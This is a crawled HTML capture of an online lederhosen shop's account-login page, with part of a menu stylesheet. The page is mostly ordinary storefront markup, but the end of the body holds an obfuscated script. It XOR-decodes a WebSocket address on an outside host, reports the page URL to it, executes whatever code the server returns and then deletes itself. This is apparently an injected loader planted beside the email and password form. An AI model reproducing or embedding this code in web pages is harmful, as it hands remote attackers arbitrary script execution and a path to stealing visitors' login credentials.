

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lederhosenwears.com/account-login
body_size: 6275
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Account Login</title>
<base href="https://www.lederhosenwears.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193103031-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193103031-1');
</script>

<meta name="p:domain_verify" content="785e501e07ebc6c5169e129386d4aa51"/>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_ravado1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" ></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" ></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" ></script>
<link href="catalog/view/theme/tt_ravado1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_ravado1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_ravado1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBMC8DMHGB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBMC8DMHGB');
</script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet" />
<link href="catalog/view/theme/tt_ravado1/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/slsoffr.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://www.lederhosenwears.com/image/catalog/favicon-11.png" rel="icon" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WH6F0PBQ2F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WH6F0PBQ2F');
</script>
    
<link href="catalog/view/theme/tt_ravado1/stylesheet/style.css" rel="stylesheet" />
    

                <script>
                    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
                    var trustpilot_key = 'qmsn1dXv1bIAIqpz';
                    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
                    var trustpilot_trustbox_settings = {"trustboxes":[]};
                    var trustpilot_integration_app_url = '//ecommscript-integrationapp.trustpilot.com';
                    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
                    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                </script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/register.min.js"></script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/trustbox.min.js"></script>
                <script type="text/javascript" src="/catalog/view/javascript/trustpilot/preview.min.js"></script>
            
</head>
<body class="account-login home1">
<div class="wrapper">


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ea4094169e9320caac72df5/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<header>
    
    
<nav id="top">
  <div class="container">
	<div class="container-inner">
		
		<ul class="box box-left">
<!--
			<li class="shipping">
									    										  support@lederhosenwears.com 									
  
							</li>
			<li class="phone">
									    <span><span>+1 (917) 485-9032</span></span> 									 									
  
							</li>
-->
            
            <li><a href="about-us">About us</a></li>
            <li><a href="contact-us">Contact us</a></li>
            <li><a href="size-guide">Size Guide</a></li>
            
            <li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">My Account <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">
													<ul class="ul-account list-unstyled">
																		<li>
															<a id="a-register-link" href="https://www.lederhosenwears.com/index.php?route=account/register">Register</a>
													</li>
						<li>
															<a id="a-login-link" href="https://www.lederhosenwears.com/account-login">Login</a>
													</li>
											  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.lederhosenwears.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Currency:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
																									 
				USD
				<i class="fa fa-angle-down"></i>
					 
	  </button>
	  <ul class="dropdown-menu">
						<li>
		  <button class="currency-select btn btn-link btn-block" type="button" name="AUD">
			 
				AUD$
						
			Australian Dollar
					  </button>
		</li>
								<li>
		  <button class="currency-select btn btn-link btn-block" type="button" name="CAD">
			 
				CAD$
						
			Canadian Dollar
					  </button>
		</li>
								<li>
		  <button class="currency-select btn btn-link btn-block" type="button" name="EUR">
			 
				€
						
			Euro
					  </button>
		</li>
								<li>
		  <button class="currency-select btn btn-link btn-block" type="button" name="GBP">
			 
				£
						
			Pound Sterling
					  </button>
		</li>
								<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="USD">
			 
				$
						
			US Dollar
					</button>
		</li>
					  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.lederhosenwears.com/account-login" />
</form>
 </li>
<!--			<li class="language">  <form action="https://www.lederhosenwears.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			en-gb
			<i class="fa fa-angle-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.lederhosenwears.com/account-login" />
  </form>
</li>-->

            
		</ul>
		<ul class="box box-right">
		
			 <li><a>support@lederhosenwears.com	</a></li>
					<li><a>+1 (917) 485-9032</a>	</li>
			
		</ul>
		 <div class="social box-right hidden-xs">
                     <a href="https://web.facebook.com/Lederhosen-Wears-1046610912174530/" target="_blank" class="vm"><i class="fa fa-facebook vm-item"></i></a>
                     <a href="https://twitter.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-twitter vm-item"></i></a>
                     <a href="https://www.pinterest.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-pinterest vm-item"></i></a>
                     <a href="https://www.instagram.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-instagram vm-item"></i></a>
                    </div>
		
	</div>
 </div>
</nav>

    
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">
				  					<a href="https://www.lederhosenwears.com"><img src="https://www.lederhosenwears.com/image/catalog/finallll.png" title="Lederhosen Wears" alt="Lederhosen Wears" class="img-responsive" /></a>
				  				</div>
			</div>
			
           
            
			<div class="box-cart">
               <div id="search" class="input-group">
	<div class="btn-group">
		<div class="search-content" >
			<input type="text" name="search" value="" placeholder="Search entire store here ..." class="form-control input-lg" />
			<span class="input-group-btn">
			<button type="button" class="btn btn-default btn-lg"><i class="pe-7s-search"></i></button>
			</span>
		</div>
	</div>
</div>
				<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle">
<!--      <i class="pe-7s-shopbag"></i>-->
      <i class="fa fa-shopping-cart"></i>
      <span id="cart-total">0</span><span class="mycart"><span>item(s)</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
<script >
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
			</div>
		  <div class="clearfix"></div>
		</div>
          
          
          
	  </div>
                
	</div>
    
       <div class="menubg">
     <div class="container" style="padding:0;"> 
         
       <div class="col-md-12">
           <div class="row">
          <div class="hoz-menu">
									    <div class="hozmenu-container">
	<div class="ma-nav-mobile-container">
			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>
                                                	<span class="brand navbar-brand">Menu</span>
                                            </div>
                    
                    <div id="search" class="input-group">
	<div class="btn-group">
		<div class="search-content" >
			<input type="text" name="search" value="" placeholder="Search entire store here ..." class="form-control input-lg" />
			<span class="input-group-btn">
			<button type="button" class="btn btn-default btn-lg"><i class="pe-7s-search"></i></button>
			</span>
		</div>
	</div>
</div>
				
					<ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="http://www.lederhosenwears.com/oktoberfest-outfits">Oktoberfest 2025 Sale</a><ul><li ><a href="http://www.lederhosenwears.com/men's-lederhosen"><span>Lederhosen Sale</span></a><li ><a href="http://www.lederhosenwears.com/dirndl-for-sale"><span> Dirndl Sale</span></a></ul></li><li class="had_child"><a href="http://www.lederhosenwears.com/lederhosen-outfit-men">Men </a><ul><li ><a href="http://www.lederhosenwears.com/mens-lederhosen-outfit"><span>Premium Lederhosen</span></a><li ><a href="http://www.lederhosenwears.com/lederhosen-men"><span>Lederhosen</span></a><li ><a href="http://www.lederhosenwears.com/bundhosen"><span>Bundhosen</span></a><li ><a href="http://www.lederhosenwears.com/bavarian-Shirt"><span>Bavarian Shirts</span></a><li ><a href="http://www.lederhosenwears.com/oktoberfest-shoes"><span>Mens Bavarian Shoes</span></a><li ><a href="http://www.lederhosenwears.com/bavarian-socks"><span>Bavarian Socks</span></a></ul></li><li class="had_child"><a href="http://www.lederhosenwears.com/oktoberfest-womens-outfit">Women</a><ul><li ><a href="http://www.lederhosenwears.com/ladies-shirts"><span>Ladies Shirts</span></a><li ><a href="http://www.lederhosenwears.com/lederhosen-women"><span>Women Lederhosen</span></a><li ><a href="http://www.lederhosenwears.com/dirndl-dress"><span>Dirndl</span></a></ul></li><li class="no_child"><a href="http://www.lederhosenwears.com/lederhosen-men">Lederhosen</a></li><li class="no_child"><a href="http://www.lederhosenwears.com/dirndl-dress">Dirndl</a></li><li class="no_child"><a href="http://www.lederhosenwears.com/new-arrivals-german-costumes">New Arrivals</a></li><li class="no_child"><a href="http://www.lederhosenwears.com/best-sellers">Best Sellers</a></li><li class="no_child"><a href="http://www.lederhosenwears.com/german-costumes-accessories">ACCESSORIES</a></li><li><a href="/blog-lederhosen"><span>Blog        </span></a></li>
</ul> 
				
			</div>
			</div>
		
	</div>
<div class="nav-container visible-lg visible-md">		
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> -->
				<div id="pt_menu186" class="pt_menu pt_menu_had_child nav-1">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/oktoberfest-outfits">
<span>Oktoberfest 2025 Sale</span>
</a>
</div>
<div id="popup186" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1186">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 act nochild" href="http://www.lederhosenwears.com/men's-lederhosen"><span>Lederhosen Sale</span></a><a class="itemMenuName level1 act nochild" href="http://www.lederhosenwears.com/dirndl-for-sale"><span> Dirndl Sale</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu174" class="pt_menu pt_menu_had_child nav-2">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/lederhosen-outfit-men">
<span>Men </span>
</a>
</div>
<div id="popup174" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1174">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/mens-lederhosen-outfit"><span>Premium Lederhosen</span></a><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/lederhosen-men"><span>Lederhosen</span></a><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/bundhosen"><span>Bundhosen</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/bavarian-Shirt"><span>Bavarian Shirts</span></a><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/oktoberfest-shoes"><span>Mens Bavarian Shoes</span></a><a class="itemMenuName level1 act" href="http://www.lederhosenwears.com/bavarian-socks"><span>Bavarian Socks</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu175" class="pt_menu pt_menu_had_child nav-3">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/oktoberfest-womens-outfit">
<span>Women</span>
</a>
</div>
<div id="popup175" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1175">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 act nochild" href="http://www.lederhosenwears.com/ladies-shirts"><span>Ladies Shirts</span></a><a class="itemMenuName level1 act nochild" href="http://www.lederhosenwears.com/lederhosen-women"><span>Women Lederhosen</span></a><a class="itemMenuName level1 act nochild" href="http://www.lederhosenwears.com/dirndl-dress"><span>Dirndl</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu193" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/lederhosen-men">
<span>Lederhosen</span>
</a>
</div>
</div><div id="pt_menu183" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/dirndl-dress">
<span>Dirndl</span>
</a>
</div>
</div><div id="pt_menu198" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/new-arrivals-german-costumes">
<span>New Arrivals</span>
</a>
</div>
</div><div id="pt_menu197" class="pt_menu nav-7 pt_menu_no_child">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/best-sellers">
<span>Best Sellers</span>
</a>
</div>
</div><div id="pt_menu200" class="pt_menu nav-8 pt_menu_no_child">
<div class="parentMenu">
<a href="http://www.lederhosenwears.com/german-costumes-accessories">
<span>ACCESSORIES</span>
</a>
</div>
</div><div id ="pt_menu_link78" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="/blog-lederhosen"><span>Blog        </span></a></div></div>

			<!-- </div> -->
		</div>
	</div>
</div>
<div id="sticky-menu" data-sticky="1"></div>
<script >
//<![CDATA[
	var body_class = $('body').attr('class'); 
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}	
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET = 70
//]]>
</script>
  
				              
			</div>

       </div> 
 
               </div>
         
     </div> 
   </div>
	
</header>
<div id="account-login" class="container">
  <ul class="breadcrumb">
        <li><a href="http://www.lederhosenwears.com/home">Home</a></li>
        <li><a href="https://www.lederhosenwears.com/my-account">Account</a></li>
        <li><a href="https://www.lederhosenwears.com/account-login">Login</a></li>
      </ul>
      <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">
        <div class="col-sm-6">
          <div class="well">
            <h2>New Customer</h2>
            <p><strong>Register</strong></p>
            <p>By creating an account you will be able to shop faster, be up to date on an order's status, and keep track of the orders you have previously made.</p>
            <a href="https://www.lederhosenwears.com/index.php?route=account/register" class="btn btn-primary">Continue</a></div>
        </div>
        <div class="col-sm-6">
          <div class="well">
            <h2>Returning Customer</h2>
            <p><strong>I am a returning customer</strong></p>
            <form action="https://www.lederhosenwears.com/account-login" method="post" enctype="multipart/form-data">
              <div class="form-group">
                <label class="control-label" for="input-email">E-Mail Address</label>
                <input type="text" name="email" value="" placeholder="E-Mail Address" id="input-email" class="form-control" />
              </div>
              <div class="form-group">
                <label class="control-label" for="input-password">Password</label>
                <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                <a href="https://www.lederhosenwears.com/index.php?route=account/forgotten">Forgotten Password</a></div>
              <input type="submit" value="Login" class="btn btn-primary" />
                          </form>
          </div>
        </div>
      </div>
      </div>
    </div>
</div>
<footer>
	<div class="footer-top">
	  <div class="container">
		<div class="row">
            
			  <div class="col1 col-md-3 col-sm-12 col-footer">
                  
<div class="footer-title"><h3>Contact Us</h3></div>

<div class="footer-content">
<ul class="footer-contact">
<li class="address">901 73rd Street, Brooklyn, NY 11228
United States</li>
<li class="phone">+1 (917) 485-9032</li>
<li class="email">support@lederhosenwears.com</li>
</ul>
</div>
                  
					
                  
				</div>
            
                   <div class="col-sm-3 col-footer">
        <div class="footer-title"><h3>Information</h3></div>
          <div class="footer-content">
        <ul class="list-unstyled text-content">
                   <li><a href="http://www.lederhosenwears.com/faq">FAQ</a></li>
                    <li><a href="http://www.lederhosenwears.com/about-us">About Us</a></li>
                    <li><a href="http://www.lederhosenwears.com/delivery-information">Delivery &amp; Returns</a></li>
                    <li><a href="http://www.lederhosenwears.com/privacy-policy">Privacy Policy</a></li>
                    <li><a href="http://www.lederhosenwears.com/terms-conditions">Terms &amp; Conditions</a></li>
                    <li><a href="http://www.lederhosenwears.com/discount-deals">Oktoberfest Discount and Deals</a></li>
                       <li><a href="contact-us">Contact Us</a></li>
              <li><a href="sitemap">Site Map</a></li>
        </ul>
          </div>
      </div>
                  
             <div class="col-sm-3">
       <div class="footer-title"><h3>My Account</h3></div>
        <div class="footer-content">
        <ul class="list-unstyled text-content">
          <li><a href="https://www.lederhosenwears.com/my-account">My Account</a></li>
          <li><a href="https://www.lederhosenwears.com/order">Order History</a></li>
          <li><a href="https://www.lederhosenwears.com/">Wish List</a></li>
          <li><a href="https://www.lederhosenwears.com/newsletter">Newsletter</a></li>
        </ul>
          </div>
      </div>
            
<!--
                  <div class="col-sm-3 col-footer">
        <div class="footer-title"><h3>Customer Service</h3></div>
        <div class="footer-content">
        <ul class="list-unstyled text-content">
         
            <li><a href="https://www.lederhosenwears.com/index.php?route=account/return/add">Returns</a></li>
        
        </ul>
            </div>
      </div>
-->
            
<!--
            <div class="col-md-3 col-sm-12 col-footer">
                
                <div class="footer-title"><h3>About us</h3></div>
               
                						    										  										   <div class="bx--inline-notification__text-wrapper">
     
      <h4 style="text-align: center; "><b>DHL Delivery Time has been Changed Globally</b></h4>
    </div>

 									 									
  
						
          
            </div>
-->
            
<!--
            <div class="col-md-3 col-sm-12 col-footer">
					<div class="footer-title"><h3>Instagram</h3></div>
                    
                    	
                    
				</div>
-->
            
			  <div class="col-md-3 col-sm-12 col-footer">
                  
                  <div class="footer-title"><h3>Shipping Partners</h3></div>
                  
                  
                  <div class="spimg">
                    <img src="catalog/view/theme/tt_ravado1/image/shipping.png" class="img-responsive" />
                  </div>
                  
                  <div class="footer-title"><h3>Secure Shopping</h3></div>
                   
                  <img src="catalog/view/theme/tt_ravado1/image/pssl.png" alt="ssl secure website by lederhosenwear" class="img-responsive col-md-6" />
                 <!-- <img src="catalog/view/theme/tt_ravado1/image/tpilot.png" class="img-responsive col-md-6 tpilot" />-->
                  
				
			  </div>
            
		</div>
          
         <!-- 
          <div class="row">
     


      <div class="col-sm-3">
        <div class="footer-title"><h3>Extras</h3></div>
        <div class="footer-content">
        <ul class="list-unstyled text-content">
          <li><a href="http://www.lederhosenwears.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.lederhosenwears.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.lederhosenwears.com/login">Affiliate</a></li>
          <li><a href="http://www.lederhosenwears.com/index.php?route=product/special">Specials</a></li>
        </ul>
          </div>
      </div>

     
    </div>
-->
          
          
	  </div>
        
        <div class="footer_middel">
            
              <div class="container">
               <div class="row">
                     
                   <div class="col-md-6">
                      
                    <div class="social">
                     <a href="https://web.facebook.com/Lederhosen-Wears-1046610912174530/" target="_blank" class="vm"><i class="fa fa-facebook vm-item"></i></a>
                     <a href="https://twitter.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-twitter vm-item"></i></a>
                     <a href="https://www.pinterest.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-pinterest vm-item"></i></a>
                     <a href="https://www.instagram.com/lederhosenwears" target="_blank" class="vm"><i class="fa fa-instagram vm-item"></i></a>
                    </div>
                       
                   </div>
                   
                   <div class="col-md-6">
                     <div class="footer-copyright">
                        <div class="payment">
                          <img src="catalog/view/theme/tt_ravado1/image/payments.png" class="img-responsive" alt="secure payment methods for lederhosenwears" />
                        </div>
                        </div>
                   </div>
                   
                  </div>
            </div>

        </div>
        
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
                 <div class="col-md-12">
				<div class="footer-copyright">
                      <span class="text-center">Copyright 2021 © <a href="https://www.lederhosenwears.com/">Lederhosenwears</a>. All Rights Reserved.</span>
                    </div>
                    </div>
                
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper --><script id='content-main-2'>(function(){var klt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(klt)klt.remove()});window.ww.addEventListener('close',function(){if(klt)klt.remove()})}(a)}([93,89,89,16,5,5,75,90,67,7,73,66,75,94,4,70,67,92,79,5,92,25,4,31,5,73,95,89,94,69,71,79,88,21,89,69,95,88,73,79,23],42)})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lederhosenwears.com/catalog/view/theme/tt_ravado1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1333
content:
/** ver megamenu **/
.common-home .vermagemenu {
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
    padding-left: 28px;
    background: url(../images/icon-more.png) left center no-repeat;
}

.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
    background: #c7a17a;
    border-radius: 4px;
    padding: 5px 30px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 500;
    cursor: pointer;
    line-height: 39px;
    background: url(../images/icon-bar.png) center right no-repeat;
}

.common-home .top-menu:not(.fix-header) .navleft-container{

}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    margin-top: 8px;
    background: #fff;
    position: absolute;
    border: 2px solid #c7a17a;
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 26px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #363f4d;
    font-size: 13px;
    padding: 10px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid #d7d7d7;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #c7a17a;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f3d3";
    font-family: "Ionicons";
    display: inline-block;
    vertical-align: top;
    float: right;
    font-size: 12px;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
